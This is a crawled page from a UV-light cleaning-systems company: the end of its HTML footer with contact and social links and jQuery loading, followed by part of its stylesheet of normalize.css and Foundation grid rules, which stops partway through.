									<a href="mailto:support@uvc-inc.com">Click to Email Support Team</a>
								<div class="skype"><span>Skype:</span> UVC-INC <img src="/images/icon-skype.png" alt="" /></div>
			</div>
			<div class="social-links">
				<span class="follow-us">Follow Us On:</span>
									<a href="https://www.facebook.com//uvcinc" target="_blank" class="facebook"><i class="icon-facebook"></i></a>
													<a href="https://twitter.com/uvcclean" target="_blank" class="twitter"><i class="icon-twitter"></i></a>
													<a href="https://www.linkedin.com/company/uvc-cleaning-systems-inc-?trk=top_nav_home" target="_blank" class="linkedin"><i class="icon-linkedin"></i></a>
													<a href="https://www.google.com/#q=UVC+Cleaning+Systems+inc&lrd=0x882447fd8bfeb92d:0x3a9c6eeb9dca9b6d,3," target="_blank" class="google-plus"><i class="icon-google-plus"></i></a>
													<a href="https://www.youtube.com/channel/UCwb19QKA-xsmKJHbSqIF3Jw" target="_blank" class="youtube"><i class="icon-youtube"></i></a>
																			</div>
		</div>
	</div>
</div>

<footer class="page-footer">
	<div class="row text-center expanded">
		<div class="columns small-12 large-8">
			<div class="footer-contact-info">
				<div class="footer-phone-info">
									</div>
				<div class="footer-address-info">
									</div>
			</div>
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2025 UVC Cleaning Systems. All Rights Reserved. <a href="/privacy.html">Privacy</a>
			</div>
			<!-- <div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					Nationwide leader in providing cleaning and decontamination through UV light cleaning systems for commercial and institutional use throughout the United States. Learn more about how our technology is used in Food Service, Hospitals, Laboratories, Nursing Homes and Rehabilitation centers across the country.  				</div>
				<div class="footer-disclaimer-links">
									</div>
			</div> -->
		</div>
		<div class="columns small-6 large-2">
			<a href="https://www.highlevelmarketing.com" title="Website Design">
				<img src="/images/hlm-logo.svg" alt="High Level Marketing">
			</a>
		</div>
		<div class="columns small-6 large-2">
			<a href="/cm"><img src="/images/myce-logo.svg" alt="MYCE"></a>
		</div>
	</div>
</footer>
	</div>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.4/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.1.4.min.js">\x3C/script>')</script>
	<script src="/js/site.min.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.uvccleaningsystems.com/css/main.css?v=1669924829274
body_size: 105606
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #232323; color: #555555; cursor: auto; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .articles-list article[class*="article-id-"]:before, .clearfix:after, .articles-list article[class*="article-id-"]:after { content: " "; display: table; }

.clearfix:after, .articles-list article[class*="article-id-"]:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

.column, .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }

.column + .column:last-child, .columns + .column:last-child, .column + .columns:last-child, .columns + .columns:last-child { float: right; }

.column + .column.end, .columns + .column.end, .column + .columns.end, .columns + .columns.end { float: left; }

@media only screen { .small-push-0 { position: relative; left: 0; right: auto; }
  .small-pull-0 { position: relative; right: 0; left: auto; }
  .small-push-1 { position: relative; left: 8.33333%; right: auto; }
  .small-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .small-push-2 { position: relative; left: 16.66667%; right: auto; }
  .small-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .small-push-3 { position: relative; left: 25%; right: auto; }
  .small-pull-3 { position: relative; right: 25%; left: auto; }
  .small-push-4 { position: relative; left: 33.33333%; right: auto; }
  .small-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .small-push-5 { position: relative; left: 41.66667%; right: auto; }
  .small-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .small-push-6 { position: relative; left: 50%; right: auto; }
  .small-pull-6 { position: relative; right: 50%; left: auto; }
  .small-push-7 { position: relative; left: 58.33333%; right: auto; }
  .small-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .small-push-8 { position: relative; left: 66.66667%; right: auto; }
  .small-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .small-push-9 { position: relative; left: 75%; right: auto; }
  .small-pull-9 { position: relative; right: 75%; left: auto; }
  .small-push-10 { position: relative; left: 83.33333%; right: auto; }
  .small-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .small-push-11 { position: relative; left: 91.66667%; right: auto; }
  .small-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .small-1 { width: 8.33333%; }
  .small-2 { width: 16.66667%; }
  .small-3 { width: 25%; }
  .small-4 { width: 33.33333%; }
  .small-5 { width: 41.66667%; }
  .small-6 { width: 50%; }
  .small-7 { width: 58.33333%; }
  .small-8 { width: 66.66667%; }
  .small-9 { width: 75%; }
  .small-10 { width: 83.33333%; }
  .small-11 { width: 91.66667%; }
  .small-12 { width: 100%; }
  .small-offset-0 { margin-left: 0 !important; }
  .small-offset-1 { margin-left: 8.33333% !important; }
  .small-offset-2 { margin-left: 16.66667% !important; }
  .small-offset-3 { margin-left: 25% !important; }
  .small-offset-4 { margin-left: 33.33333% !important; }
  .small-offset-5 { margin-left: 41.66667% !important; }
  .small-offset-6 { margin-left: 50% !important; }
  .small-offset-7 { margin-left: 58.33333% !important; }
  .small-offset-8 { margin-left: 66.66667% !important; }
  .small-offset-9 { margin-left: 75% !important; }
  .small-offset-10 { margin-left: 83.33333% !important; }
  .small-offset-11 { margin-left: 91.66667% !important; }
  .small-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.small-centered, .columns.small-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.small-uncentered, .columns.small-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.small-centered:last-child, .columns.small-centered:last-child { float: none; }
  .column.small-uncentered:last-child, .columns.small-uncentered:last-child { float: left; }
  .column.small-uncentered.opposite, .columns.small-uncentered.opposite { float: right; }
  .row.small-collapse > .column, .row.small-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.small-collapse .row { margin-left: 0; margin-right: 0; }
  .row.small-uncollapse > .column, .row.small-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; } }

@media only screen and (min-width: 40.0625em) { .medium-push-0 { position: relative; left: 0; right: auto; }
  .medium-pull-0 { position: relative; right: 0; left: auto; }
  .medium-push-1 { position: relative; left: 8.33333%; right: auto; }
  .medium-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .medium-push-2 { position: relative; left: 16.66667%; right: auto; }
  .medium-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .medium-push-3 { position: relative; left: 25%; right: auto; }
  .medium-pull-3 { position: relative; right: 25%; left: auto; }
  .medium-push-4 { position: relative; left: 33.33333%; right: auto; }
  .medium-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .medium-push-5 { position: relative; left: 41.66667%; right: auto; }
  .medium-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .medium-push-6 { position: relative; left: 50%; right: auto; }
  .medium-pull-6 { position: relative; right: 50%; left: auto; }
  .medium-push-7 { position: relative; left: 58.33333%; right: auto; }
  .medium-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .medium-push-8 { position: relative; left: 66.66667%; right: auto; }
  .medium-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .medium-push-9 { position: relative; left: 75%; right: auto; }
  .medium-pull-9 { position: relative; right: 75%; left: auto; }
  .medium-push-10 { position: relative; left: 83.33333%; right: auto; }
  .medium-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .medium-push-11 { position: relative; left: 91.66667%; right: auto; }
  .medium-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .medium-1 { width: 8.33333%; }
  .medium-2 { width: 16.66667%; }
  .medium-3 { width: 25%; }
  .medium-4 { width: 33.33333%; }
  .medium-5 { width: 41.66667%; }
  .medium-6 { width: 50%; }
  .medium-7 { width: 58.33333%; }
  .medium-8 { width: 66.66667%; }
  .medium-9 { width: 75%; }
  .medium-10 { width: 83.33333%; }
  .medium-11 { width: 91.66667%; }
  .medium-12 { width: 100%; }
  .medium-offset-0 { margin-left: 0 !important; }
  .medium-offset-1 { margin-left: 8.33333% !important; }
  .medium-offset-2 { margin-left: 16.66667% !important; }
  .medium-offset-3 { margin-left: 25% !important; }
  .medium-offset-4 { margin-left: 33.33333% !important; }
  .medium-offset-5 { margin-left: 41.66667% !important; }
  .medium-offset-6 { margin-left: 50% !important; }
  .medium-offset-7 { margin-left: 58.33333% !important; }
  .medium-offset-8 { margin-left: 66.66667% !important; }
  .medium-offset-9 { margin-left: 75% !important; }
  .medium-offset-10 { margin-left: 83.33333% !important; }
  .medium-offset-11 { margin-left: 91.66667% !important; }
  .medium-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.medium-centered, .columns.medium-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.medium-uncentered, .columns.medium-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.medium-centered:last-child, .columns.medium-centered:last-child { float: none; }
  .column.medium-uncentered:last-child, .columns.medium-uncentered:last-child { float: left; }
  .column.medium-uncentered.opposite, .columns.medium-uncentered.opposite { float: right; }
  .row.medium-collapse > .column, .row.medium-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.medium-collapse .row { margin-left: 0; margin-right: 0; }
  .row.medium-uncollapse > .column, .row.medium-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

@media only screen and (min-width: 64.063em) { .large-push-0 { position: relative; left: 0; right: auto; }
  .large-pull-0 { position: relative; right: 0; left: auto; }
  .large-push-1 { position: relative; left: 8.33333%; right: auto; }
  .large-pull-1 { position: relative; right: 8.33333%; left: auto; }
  .large-push-2 { position: relative; left: 16.66667%; right: auto; }
  .large-pull-2 { position: relative; right: 16.66667%; left: auto; }
  .large-push-3 { position: relative; left: 25%; right: auto; }
  .large-pull-3 { position: relative; right: 25%; left: auto; }
  .large-push-4 { position: relative; left: 33.33333%; right: auto; }
  .large-pull-4 { position: relative; right: 33.33333%; left: auto; }
  .large-push-5 { position: relative; left: 41.66667%; right: auto; }
  .large-pull-5 { position: relative; right: 41.66667%; left: auto; }
  .large-push-6 { position: relative; left: 50%; right: auto; }
  .large-pull-6 { position: relative; right: 50%; left: auto; }
  .large-push-7 { position: relative; left: 58.33333%; right: auto; }
  .large-pull-7 { position: relative; right: 58.33333%; left: auto; }
  .large-push-8 { position: relative; left: 66.66667%; right: auto; }
  .large-pull-8 { position: relative; right: 66.66667%; left: auto; }
  .large-push-9 { position: relative; left: 75%; right: auto; }
  .large-pull-9 { position: relative; right: 75%; left: auto; }
  .large-push-10 { position: relative; left: 83.33333%; right: auto; }
  .large-pull-10 { position: relative; right: 83.33333%; left: auto; }
  .large-push-11 { position: relative; left: 91.66667%; right: auto; }
  .large-pull-11 { position: relative; right: 91.66667%; left: auto; }
  .column, .columns { position: relative; padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .large-1 { width: 8.33333%; }
  .large-2 { width: 16.66667%; }
  .large-3 { width: 25%; }
  .large-4 { width: 33.33333%; }
  .large-5 { width: 41.66667%; }
  .large-6 { width: 50%; }
  .large-7 { width: 58.33333%; }
  .large-8 { width: 66.66667%; }
  .large-9 { width: 75%; }
  .large-10 { width: 83.33333%; }
  .large-11 { width: 91.66667%; }
  .large-12 { width: 100%; }
  .large-offset-0 { margin-left: 0 !important; }
  .large-offset-1 { margin-left: 8.33333% !important; }
  .large-offset-2 { margin-left: 16.66667% !important; }
  .large-offset-3 { margin-left: 25% !important; }
  .large-offset-4 { margin-left: 33.33333% !important; }
  .large-offset-5 { margin-left: 41.66667% !important; }
  .large-offset-6 { margin-left: 50% !important; }
  .large-offset-7 { margin-left: 58.33333% !important; }
  .large-offset-8 { margin-left: 66.66667% !important; }
  .large-offset-9 { margin-left: 75% !important; }
  .large-offset-10 { margin-left: 83.33333% !important; }
  .large-offset-11 { margin-left: 91.66667% !important; }
  .large-reset-order { float: left; left: auto; margin-left: 0; margin-right: 0; right: auto; }
  .column.large-centered, .columns.large-centered { margin-left: auto; margin-right: auto; float: none; }
  .column.large-uncentered, .columns.large-uncentered { float: left; margin-left: 0; margin-right: 0; }
  .column.large-centered:last-child, .columns.large-centered:last-child { float: none; }
  .column.large-uncentered:last-child, .columns.large-uncentered:last-child { float: left; }
  .column.large-uncentered.opposite, .columns.large-uncentered.opposite { float: right; }
  .row.large-collapse > .column, .row.large-collapse > .columns { padding-left: 0; padding-right: 0; }
  .row.large-collapse .row { margin-left: 0; margin-right: 0; }
  .row.large-uncollapse > .column, .row.large-uncollapse > .columns { padding-left: 0.9375rem; padding-right: 0.9375rem; float: left; }
  .push-0 { position: relative; left: 0; right: auto; }
  .pull-0 { position: relative; right: 0; left: auto; }
  .push-1 { position: relative; left: 8.33333%; right: auto; }
  .pull-1 { position: relative; right: 8.33333%; left: auto; }
  .push-2 { position: relative; left: 16.66667%; right: auto; }
  .pull-2 { position: relative; right: 16.66667%; left: auto; }
  .push-3 { position: relative; left: 25%; right: auto; }
  .pull-3 { position: relative; right: 25%; left: auto; }
  .push-4 { position: relative; left: 33.33333%; right: auto; }
  .pull-4 { position: relative; right: 33.33333%; left: auto; }
  .push-5 { position: relative; left: 41.66667%; right: auto; }
  .pull-5 { position: relative; right: 41.66667%; left: auto; }
  .push-6 { position: relative; left: 50%; right: auto; }
  .pull-6 { position: relative; right: 50%; left: auto; }
  .push-7 { position: relative; left: 58.33333%; right: auto; }
  .pull-7 { position: relative; right: 58.33333%; left: auto; }
  .push-8 { position: relative; left: 66.66667%; right: auto; }
  .pull-8 { position: relative; right: 66.66667%; left: auto; }
  .push-9 { position: relative; left: 75%; right: auto; }
  .pull-9 { position: relative; right: 75%; left: auto; }
  .push-10 { position: relative; left: 83.33333%; right: auto; }
  .pull-10 { position: relative; right: 83.33333%; left: auto; }
  .push-11 { position: relative; left: 91.66667%; right: auto; }
  .pull-11 { position: relative; right: 91.66667%; left: auto; } }

.accordion { margin-bottom: 0; }

.accordion:before, .accordion:after { content: " "; display: table; }

.accordion:after { clear: both; }

.accordion .accordion-navigation, .accordion dd { display: block; margin-bottom: 0 !important; }

.accordion .accordion-navigation.active > a, .accordion dd.active > a { background: #e8e8e8; }

.accordion .accordion-navigation > a, .accordion dd > a { background: #EFEFEF; color: #222222; display: block; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; padding: 1rem; }

.accordion .accordion-navigation > a:hover, .accordion dd > a:hover { background: #e3e3e3; }

.accordion .accordion-navigation > .content, .accordion dd > .content { display: none; padding: 0.9375rem; }

.accordion .accordion-navigation > .content.active, .accordion dd > .content.active { background: #FFFFFF; display: block; }

.alert-box { border-style: solid; border-width: 1px; display: block; font-size: 0.8125rem; font-weight: 400; margin-bottom: 1.25rem; padding: 0.875rem 1.5rem 0.875rem 0.875rem; position: relative; -webkit-transition: opacity 300ms ease-out; transition: opacity 300ms ease-out; background-color: #042835; border-color: #03222e; color: #FFFFFF; }

.alert-box .close { right: 0.25rem; background: inherit; color: #333333; font-size: 1.375rem; line-height: .9; margin-top: -0.6875rem; opacity: 0.3; padding: 0 6px 4px; position: absolute; top: 50%; }

.alert-box .close:hover, .alert-box .close:focus { opacity: 0.5; }

.alert-box.radius { border-radius: 5px; }

.alert-box.round { border-radius: 1000px; }

.alert-box.success { background-color: #43AC6A; border-color: #3a945b; color: #FFFFFF; }

.alert-box.alert { background-color: #f04124; border-color: #de2d0f; color: #FFFFFF; }

.alert-box.secondary { background-color: #f79220; border-color: #e87f08; color: #FFFFFF; }

.alert-box.warning { background-color: #f08a24; border-color: #de770f; color: #FFFFFF; }

.alert-box.info { background-color: #a0d3e8; border-color: #74bfdd; color: #5c3203; }

.alert-box.alert-close { opacity: 0; }

[class*="block-grid-"] { display: block; padding: 0; margin: 0 -0.625rem; }

[class*="block-grid-"]:before, [class*="block-grid-"]:after { content: " "; display: table; }

[class*="block-grid-"]:after { clear: both; }

[class*="block-grid-"] > li { display: block; float: left; height: auto; padding: 0 0.625rem 1.25rem; }

@media only screen { .small-block-grid-1 > li { list-style: none; width: 100%; }
  .small-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .small-block-grid-2 > li { list-style: none; width: 50%; }
  .small-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .small-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .small-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .small-block-grid-4 > li { list-style: none; width: 25%; }
  .small-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .small-block-grid-5 > li { list-style: none; width: 20%; }
  .small-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .small-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .small-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .small-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .small-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .small-block-grid-8 > li { list-style: none; width: 12.5%; }
  .small-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .small-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .small-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .small-block-grid-10 > li { list-style: none; width: 10%; }
  .small-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
  .small-block-grid-11 > li { list-style: none; width: 9.09091%; }
  .small-block-grid-11 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-11 > li:nth-of-type(11n+1) { clear: both; }
  .small-block-grid-12 > li { list-style: none; width: 8.33333%; }
  .small-block-grid-12 > li:nth-of-type(1n) { clear: none; }
  .small-block-grid-12 > li:nth-of-type(12n+1) { clear: both; } }

@media only screen and (min-width: 40.0625em) { .medium-block-grid-1 > li { list-style: none; width: 100%; }
  .medium-block-grid-1 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-1 > li:nth-of-type(1n+1) { clear: both; }
  .medium-block-grid-2 > li { list-style: none; width: 50%; }
  .medium-block-grid-2 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-2 > li:nth-of-type(2n+1) { clear: both; }
  .medium-block-grid-3 > li { list-style: none; width: 33.33333%; }
  .medium-block-grid-3 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-3 > li:nth-of-type(3n+1) { clear: both; }
  .medium-block-grid-4 > li { list-style: none; width: 25%; }
  .medium-block-grid-4 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-4 > li:nth-of-type(4n+1) { clear: both; }
  .medium-block-grid-5 > li { list-style: none; width: 20%; }
  .medium-block-grid-5 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-5 > li:nth-of-type(5n+1) { clear: both; }
  .medium-block-grid-6 > li { list-style: none; width: 16.66667%; }
  .medium-block-grid-6 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-6 > li:nth-of-type(6n+1) { clear: both; }
  .medium-block-grid-7 > li { list-style: none; width: 14.28571%; }
  .medium-block-grid-7 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-7 > li:nth-of-type(7n+1) { clear: both; }
  .medium-block-grid-8 > li { list-style: none; width: 12.5%; }
  .medium-block-grid-8 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-8 > li:nth-of-type(8n+1) { clear: both; }
  .medium-block-grid-9 > li { list-style: none; width: 11.11111%; }
  .medium-block-grid-9 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-9 > li:nth-of-type(9n+1) { clear: both; }
  .medium-block-grid-10 > li { list-style: none; width: 10%; }
  .medium-block-grid-10 > li:nth-of-type(1n) { clear: none; }
  .medium-block-grid-10 > li:nth-of-type(10n+1) { clear: both; }
